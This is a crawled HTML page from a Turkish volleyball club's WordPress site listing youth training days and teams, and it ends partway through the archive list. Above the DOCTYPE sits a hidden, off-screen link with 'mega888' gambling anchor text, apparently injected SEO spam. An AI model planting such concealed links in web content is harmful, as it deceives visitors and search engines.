

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.atasevspor.com/antrenman-gunleri/
body_size: 8271
content:

<a href="https://www.adamsnames.com/" style="position:absolute; left:-2127px; top:0">mega888</a>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.atasevspor.com/xmlrpc.php">
<title>ANTRENMAN GÜNLERİ &#8211; ATASEV SPOR KULÜBÜ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ATASEV SPOR KULÜBÜ &raquo; akışı" href="http://www.atasevspor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATASEV SPOR KULÜBÜ &raquo; yorum akışı" href="http://www.atasevspor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.atasevspor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='http://www.atasevspor.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='http://www.atasevspor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.atasevspor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.atasevspor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.atasevspor.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='http://www.atasevspor.com/wp-content/themes/rookie/framework.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='http://www.atasevspor.com/wp-content/themes/rookie/style.css?ver=6.4.7' type='text/css' media='all' />
	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="http://www.atasevspor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.atasevspor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.atasevspor.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.atasevspor.com/wp-json/wp/v2/pages/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.atasevspor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.atasevspor.com/antrenman-gunleri/" />
<link rel='shortlink' href='http://www.atasevspor.com/?p=45' />
<link rel="alternate" type="application/json+oembed" href="http://www.atasevspor.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.atasevspor.com%2Fantrenman-gunleri%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.atasevspor.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.atasevspor.com%2Fantrenman-gunleri%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://atasevspor.com/wp-content/uploads/2019/05/E8E24FA6-4F65-4F0E-8E57-9996C8100B64-1.jpeg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://www.atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://www.atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-270x270.jpeg" />
</head>

<body class="page-template-default page page-id-45 custom-background">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-custom header-area-has-logo header-area-has-search header-area-has-text" style="background-image: url(http://atasevspor.com/wp-content/uploads/2019/05/cropped-A124312C-12DE-49A4-A68B-5C3B986C51C5-1.jpeg);">
					<div class="header-inner">
				<div class="site-branding">
		<div class="site-identity">
						<a class="site-logo" href="http://www.atasevspor.com/" rel="home"><img src="http://atasevspor.com/wp-content/uploads/2018/05/yeni-log300x300o-1.png" alt="ATASEV SPOR KULÜBÜ"></a>
									<hgroup class="site-hgroup" style="color: #222222">
				<h1 class="site-title"><a href="http://www.atasevspor.com/" rel="home">ATASEV SPOR KULÜBÜ</a></h1>
				<h2 class="site-description">VOLEYBOL TAKIMI</h2>
			</hgroup>
					</div>
	</div><!-- .site-branding -->
		<div class="site-menu">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://www.atasevspor.com">Ana Sayfa</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://www.atasevspor.com/kulubumuz/">Kulübümüz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="http://www.atasevspor.com/blog/">Yazılar</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-45 current_page_item menu-item-46"><a href="http://www.atasevspor.com/antrenman-gunleri/" aria-current="page">ANTRENMAN GÜNLERİ</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.atasevspor.com/teknik-ekip/">Teknik Ekip</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.atasevspor.com/voleybol/">Voleybol</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://www.atasevspor.com/kurs-kayit/">Kayıt</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.atasevspor.com/branslar/">Branşlar</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.atasevspor.com/iletisim/">İletişim</a></li>
</ul></div>			<form role="search" method="get" class="search-form" action="http://www.atasevspor.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Ara" />
			</form>		</nav><!-- #site-navigation -->
	</div><!-- .site-menu -->
			</div><!-- .header-inner -->
			</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      
	<div id="primary" class="content-area content-area-right-sidebar">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-45" class="post-45 page type-page status-publish hentry">
	<header class="entry-header">
				
		<h1 class="entry-title">ANTRENMAN GÜNLERİ</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><strong>ATASEV SPOR KULÜBÜ Voleybol Koleji (7-17 YAŞ GRUPLARI İÇİN)</strong></p>
<p>Atasev Spor Kulübü tarafından Voleybol alt yapı ligleri için Voleybol temel disiplinlerinin yanı sıra eğitsel oyun, kuvvet, dayanıklılık çalışmaları, spor disiplini, saha içi oyun kuralları, ergojenik destek, performans değer testleri ile kapsamlı bir çalışma ürünü olan <a href="http://www.atasevspor.com"><strong>Batıkent Voleybol Okulu</strong></a> hafta sonu Cumartesi ve Pazar günleridir.</p>
<p>ANTRENMAN PROGRAMI :</p>
<p><a href="http://atasevspor.com">Batıkent Voleybol Kursu</a> , <a href="http://atasevspor.com">Yenimahalle Voleybol Kursu</a> (Atasev Volleyball College Milli Takım Antrenörleri) <a href="http://atasevspor.com">Çankaya Voleybol Kursu</a> olarak çalışmaktayız.</p>
<ol>
<li>Genç Kız Takımı</li>
<li>Yıldız Kız Takımı</li>
<li>Yıldız Erkek Takımı</li>
<li>Atasev Volleyball College (C)</li>
</ol>
<p>Çalışma saatlerimizin gün ve saatleri için detaylı bilgiyi Eğitim Koordinatörümüzden öğrenebilirsiniz.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-240 alignleft" src="http://atasevspor.com/wp-content/uploads/2019/01/IMG_4762-300x225.jpg" alt="" width="375" height="281" /></p>
<p style="text-align: center;"><strong>ATASEV SPOR KULÜBÜ LİGDE MÜCADELE EDEN GENÇ KIZ TAKIMI (13-17 YAŞ GRUPLARI İÇİN)</strong></p>
<p><a href="http://www.atasevspor.com"><strong>Batıkent Voleybol Kursu</strong></a> sonucunda Atasev Spor Kulübü Genç Kız takımızda ter döken Voleybolcularımız antrenmanlarını hafta içi Salı ve Perşembe günleri yapılmaktadır.  Ayrıca takım maç antrenmanlarını Perşembe günleri akşam antrenmanları ile taktik ve teknik maç antrenmanlarını yapmaktadırlar.</p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area widget-area-right" role="complementary">
    <aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.atasevspor.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.atasevspor.com/atasev-spor-kulubu-cankaya-voleybol-kursu-ile-buyuyor/">Atasev Spor Kulübü Çankaya Voleybol Kursu ile büyüyor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.atasevspor.com/atasev-spor-kulubu-voleybol-kurslari-batikent-ve-cankaya-bolgesinde/">ATASEV Spor Kulübü Voleybol Kursları Batıkent ve Çankaya Bölgesinde</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.atasevspor.com/atasev-spor-kulubu-yildiz-genc-kiz-takimi-performans-degerlendirmesi/">Atasev Spor Kulübü Yıldız &#8211; Genç Kız Takımı Performans Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.atasevspor.com/2019-yili-ilk-mac-ilk-galibiyet-15-ocak-2019/">2019 Yılı İlk Maç İlk Galibiyet (15 Ocak 2019)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.atasevspor.com/atasev-spor-kulubu-2019-2020-sezonu-yildiz-takim-secmeleri/">Atasev Spor Kulübü 2019-2020 Sezonu Yıldız Takım Seçmeleri</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget widget_block">
<h2 class="wp-block-heading">İletişim</h2>
</aside><aside id="block-10" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="75" height="75" src="http://atasevspor.com/wp-content/uploads/2018/05/yeni-logo75x75-1.png" alt="" class="wp-image-66"/></figure>
</aside><aside id="block-11" class="widget widget_block widget_text">
<p><strong>Kurslarla ilgili bilgi almak için</strong></p>
</aside><aside id="block-12" class="widget widget_block widget_text">
<p><strong>Eğitim&nbsp; Koordinatörü:&nbsp;0554 293 58 57</strong></p>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">Görüntülenecek bir yorum yok.</div></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.atasevspor.com/2019/10/'>Ekim 2019</a></li>
	<li><a href='http://www.atasevspor.com/2019/07/'>Temmuz 2019</a></li>
	<li><a href='http://www.atasevspor.com/2019/01/'>Ocak 2019</a></li>
	<li><a href='http://www.atasevspor.com/2018/12/'>Aralık 2018</a></li>
	<li><a href='http://www.atasevspor.com/2018/10/'>Ekim 2018</a></li>
	<li><a href='http://www.atasevspor.com/2018/09/'>Eylül 2018</a></li>
	<li><a href='http://www.atasevspor.com/2018/07/'>Temmuz 2018</a></li>
	<li><a href='http://www.atasevspor.com/2018/06/'>Haziran 2018</a></li>
